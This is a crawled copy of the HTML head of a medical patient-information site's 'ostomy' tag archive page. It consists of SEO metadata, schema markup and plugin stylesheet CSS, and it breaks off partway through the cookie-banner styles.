

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://patient.gastro.org/tag/ostomy/
body_size: 23552
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ostomy Archives - AGA GI Patient Center</title>
	<link rel="canonical" href="https://patient.gastro.org/tag/ostomy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ostomy Archives" />
	<meta property="og:url" content="https://patient.gastro.org/tag/ostomy/" />
	<meta property="og:site_name" content="AGA GI Patient Center" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://patient.gastro.org/tag/ostomy/","url":"https://patient.gastro.org/tag/ostomy/","name":"ostomy Archives - AGA GI Patient Center","isPartOf":{"@id":"https://patient.gastro.org/#website"},"primaryImageOfPage":{"@id":"https://patient.gastro.org/tag/ostomy/#primaryimage"},"image":{"@id":"https://patient.gastro.org/tag/ostomy/#primaryimage"},"thumbnailUrl":"https://patient.gastro.org/wp-content/uploads/2022/04/GettyImages-1024896218-scaled.jpg","breadcrumb":{"@id":"https://patient.gastro.org/tag/ostomy/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://patient.gastro.org/tag/ostomy/#primaryimage","url":"https://patient.gastro.org/wp-content/uploads/2022/04/GettyImages-1024896218-scaled.jpg","contentUrl":"https://patient.gastro.org/wp-content/uploads/2022/04/GettyImages-1024896218-scaled.jpg","width":2560,"height":2560,"caption":"short gut. Before surgery and after surgery. Short bowel syndrome is a disorder caused by a lack of part of small intestine. Human silhouette with highlighted internal organs. Vector illustration for biology, scientific, and medical use."},{"@type":"BreadcrumbList","@id":"https://patient.gastro.org/tag/ostomy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://patient.gastro.org/"},{"@type":"ListItem","position":2,"name":"ostomy"}]},{"@type":"WebSite","@id":"https://patient.gastro.org/#website","url":"https://patient.gastro.org/","name":"AGA GI Patient Center","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://patient.gastro.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AGA  GI Patient Center &raquo; Feed" href="https://patient.gastro.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="AGA  GI Patient Center &raquo; Comments Feed" href="https://patient.gastro.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AGA  GI Patient Center &raquo; ostomy Tag Feed" href="https://patient.gastro.org/tag/ostomy/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='genesis-blocks-style-css-css' href='https://patient.gastro.org/wp-content/plugins/genesis-blocks/dist/style-blocks.build.css?ver=1765672039' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='presto-player-popup-trigger-style-inline-css'>
:where(.wp-block-presto-player-popup-trigger) {
  /* reduce specificity */
  display: grid;
  gap: 1rem;
  cursor: pointer;
}

/* Play icon overlay for popup image trigger variation */
:where(.presto-popup-image-trigger) {
  position: relative;
  cursor: pointer;
}

:where(.presto-popup-image-trigger)::before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 48px;
  height: 48px;
  background-image: url("/wp-content/plugins/presto-player/src/admin/blocks/blocks/popup-trigger/../../../../../img/play-button.svg");
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  z-index: 10;
  pointer-events: none;
}

:where(.presto-popup-image-trigger img) {
  display: block;
  width: 100%;
  height: auto;
  filter: brightness(0.5);
}
/*# sourceURL=https://patient.gastro.org/wp-content/plugins/presto-player/src/admin/blocks/blocks/popup-trigger/style.css */
</style>
<style id='presto-player-popup-media-style-inline-css'>
.wp-block-presto-player-popup.is-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.wp-block-presto-player-popup.has-child-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.presto-popup__overlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 100000;
  overflow: hidden;
  width: 100%;
  height: 100vh;
  box-sizing: border-box;
  padding: 0 5%;
  visibility: hidden;
  opacity: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  transition:
    opacity 0.2s ease,
    visibility 0.2s ease;

  --presto-popup-media-width: 1280px;
  --presto-popup-background-color: rgba(0, 0, 0, 0.917);
}

.presto-popup--active {
  visibility: visible;
  opacity: 1;
}

.presto-popup--active .presto-popup__content {
  transform: scale(1);
}

.presto-popup__content {
  position: relative;
  z-index: 9999999999;
  width: 100%;
  max-width: var(--presto-popup-media-width);
  transform: scale(0.9);
  transition: transform 0.2s ease;
}

.presto-popup__close-button {
  position: absolute;
  top: calc(env(safe-area-inset-top) + 16px);
  right: calc(env(safe-area-inset-right) + 16px);
  padding: 0;
  cursor: pointer;
  z-index: 5000000;
  min-width: 24px;
  min-height: 24px;
  width: 24px;
  height: 24px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: none;
  background: none;
  box-shadow: none;
  transition: opacity 0.2s ease;
}

.presto-popup__close-button:hover,
.presto-popup__close-button:focus {
  opacity: 0.8;
  background: none;
  border: none;
}

.presto-popup__close-button:not(:hover):not(:active):not(.has-background) {
  background: none;
  border: none;
}

.presto-popup__close-button svg {
  width: 24px;
  height: 24px;
  fill: white;
}

.presto-popup__scrim {
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 2000000;
  background-color: var(--presto-popup-background-color, rgb(255, 255, 255));
}

.presto-popup__speak {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}
/*# sourceURL=https://patient.gastro.org/wp-content/plugins/presto-player/src/admin/blocks/blocks/popup-media/style.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='printomatic-css-css' href='https://patient.gastro.org/wp-content/plugins/print-o-matic/css/style.css?ver=2.0' media='all' />
<style id='printomatic-css-inline-css'>
.printomatic{
    float: left;
}
.printomatictext {
	color: #00598B;
    float: left;
    margin-top: 2px;
    margin-left: 5px;
}
/*# sourceURL=printomatic-css-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://patient.gastro.org/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpmm_fontawesome_css-css' href='https://patient.gastro.org/wp-content/plugins/wp-megamenu/assets/font-awesome-4.7.0/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='wpmm_icofont_css-css' href='https://patient.gastro.org/wp-content/plugins/wp-megamenu/assets/icofont/icofont.min.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='wpmm_css-css' href='https://patient.gastro.org/wp-content/plugins/wp-megamenu/assets/css/wpmm.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='featuresbox_css-css' href='https://patient.gastro.org/wp-content/plugins/wp-megamenu/addons/wpmm-featuresbox/wpmm-featuresbox.css?ver=1' media='all' />
<link rel='stylesheet' id='postgrid_css-css' href='https://patient.gastro.org/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.css?ver=1' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://patient.gastro.org/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://patient.gastro.org/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://patient.gastro.org/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://patient.gastro.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://patient.gastro.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://patient.gastro.org/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://patient.gastro.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://patient.gastro.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://patient.gastro.org/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://patient.gastro.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://patient.gastro.org/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://patient.gastro.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' media='all' />
<link rel='stylesheet' id='eael-1944-css' href='https://patient.gastro.org/wp-content/uploads/essential-addons-elementor/eael-1944.css?ver=1753715069' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://patient.gastro.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://patient.gastro.org/wp-content/uploads/elementor/css/post-7.css?ver=1768139597' media='all' />
<link rel='stylesheet' id='elementor-post-71-css' href='https://patient.gastro.org/wp-content/uploads/elementor/css/post-71.css?ver=1768139598' media='all' />
<link rel='stylesheet' id='elementor-post-79-css' href='https://patient.gastro.org/wp-content/uploads/elementor/css/post-79.css?ver=1768139598' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://patient.gastro.org/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.7' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://patient.gastro.org/wp-content/themes/hello-theme-child-master/css/owl.carousel.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://patient.gastro.org/wp-content/themes/hello-theme-child-master/css/custom_style.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='print-style-1-css' href='https://patient.gastro.org/wp-content/themes/hello-theme-child-master/css/print_style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='print-style-2-css' href='https://patient.gastro.org/wp-content/themes/hello-theme-child-master/css/print_style2.css?ver=6.9' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://patient.gastro.org/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#fab41e}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#fab41e;border-color:#fab41e}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#fab41e}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#fab41e;border:1px solid #fab41e}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #fab41e;-moz-box-shadow:0 0 1px 3px #fab41e;box-shadow:0 0 1px 3px #fab41e}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#fab41e}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#fab41e}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#fab41e}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}#moove_gdpr_cookie_info_bar 